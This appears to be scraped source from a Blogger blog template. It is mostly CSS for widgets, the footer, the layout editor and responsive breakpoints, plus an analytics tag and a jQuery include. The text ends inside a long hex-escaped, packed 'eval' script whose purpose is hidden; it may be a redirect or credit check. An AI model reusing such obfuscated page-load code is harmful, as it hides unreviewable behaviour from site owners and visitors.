#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#035c9c;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #4d4d4d;
color: #BABABA;
font-family: Montserrat;
font-weight: 100;
font-style: normal;
letter-spacing: 1px;
padding: 5px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 80%;
height: 100px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 80%;
height: 100px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Roboto;
font-weight: 600;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
.post h3{
margin-top:10px;
max-width:95%;
padding:6px 2px;
color: #000000;
padding-left:10px;
margin-bottom:10px;
font-size:25px;
font-family:'Lora',sans-serif;
background-color:#e8edfa;
text-decoration:none;
border-left:10px solid #05A8FC;
box-shadow:1px 1px 2px gainsboro;
transition: border-left .777s;
-webkit-transition: border-left .777s;
-moz-transition: border-left .777s;
-o-transition: border-left .777s;
-ms-transition: border-left .777s;
}
.post h3:hover {
border-left:10px solid #FC2B2C;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-7MS5FP935L'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7MS5FP935L');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22